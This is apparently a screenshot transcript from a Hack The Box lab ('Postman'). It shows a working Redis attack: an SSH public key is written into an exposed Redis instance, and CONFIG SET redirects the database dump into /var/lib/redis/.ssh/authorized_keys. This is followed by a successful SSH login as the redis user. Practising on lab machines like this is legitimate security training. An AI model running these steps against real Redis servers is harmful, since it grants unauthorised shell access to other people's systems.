 Trash
┌──(kali㉿kali)-[~/HTB/Postman]
└─$ ssh-keygen -t rsa -f kali
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in kali
Your public key has been saved in kali.pub
The key fingerprint is:
SHA256:jJZD54ukKOnUhuwrGjts0Ib7CYQGjpinM+PBS2T1kwg kali@kali
The key's randomart image is:
+---[RSA 3072]----+
|                 |
|                 |
|.E .  . .        |
|*.o o..*         |
|=O.. +* S        |
|X+=. +.o .       |
|%X.o. . .        |
|X@+.             |
|*O+              |
+----[SHA256]-----+
┌──(kali㉿kali)-[~/HTB/Postman]
└─$ (echo -e "\n\n"; cat kali.pub; echo -e "\n\n") > spaced_key.txt
┌──(kali㉿kali)-[~/HTB/Postman]
└─$ cat spaced_key.txt | redis-cli -h 10.10.10.160 -a mypass -x set ssh_key
Warning: Using a password with '-a' or '-u' option on the command line interfa
ce may not be safe.
OK
┌──(kali㉿kali)-[~/HTB/Postman]
└─$
┌──(kali㉿kali)-[~/HTB/Postman]
└─$ redis-cli -h 10.10.10.160
10.10.10.160:6379> CONFIG SET requirepass "mypass"
OK
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
(error) NOAUTH Authentication required.
10.10.10.160:6379> AUTH mypass
OK
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379>
3: kali@kali: ~/HTB/Postman
┌──(kali㉿kali)-[~/HTB/Postman]
└─$ ssh -i kali redis@10.10.10.160
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check
tion or proxy settings
Last login: Thu Jul  6 19:40:33 2023 from 10.10.14.11
redis@Postman:~$